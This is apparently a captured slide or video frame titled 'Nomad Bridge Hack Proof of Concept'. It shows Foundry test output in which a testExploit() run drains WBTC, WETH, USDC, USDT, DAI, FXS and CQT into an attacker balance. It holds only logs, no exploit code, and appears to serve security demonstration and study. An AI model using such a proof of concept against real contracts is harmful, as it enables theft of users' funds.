 Nomad Bridge Hack
Proof of Concept
15
[⠆] Solc 0.7.6 finished in 1.64s
Compiler run successful
Running 1 test for test/Nomad.t.sol:NomadTest
[PASS] testExploit() (gas: 870543)
Logs:
[*] Stealing 102825072399 WBTC
Attacker balance before: 0
Attacker balance after: 102825072399
[*] Stealing 22876823832591440628473 WETH
Attacker balance before: 0
Attacker balance after: 22876823832591440628473
[*] Stealing 87459362891749 USDC
Attacker balance before: 0
Attacker balance after: 87459362891749
[*] Stealing 8625217954867 USDT
Attacker balance before: 0
Attacker balance after: 8625217954867
[*] Stealing 4533633070213997592670853 DAI
Attacker balance before: 10000000000000000
Attacker balance after: 4533633080213997592670853
[*] Stealing 119088082279787950000000 FXS
Attacker balance before: 0
Attacker balance after: 119088082279787950000000
[*] Stealing 113403733648696872600000000 CQT
Attacker balance before: 0
Attacker balance after: 113403733648696872600000000
Test result: ok. 1 passed; 0 failed; finished in 260.44ms
$
iphelix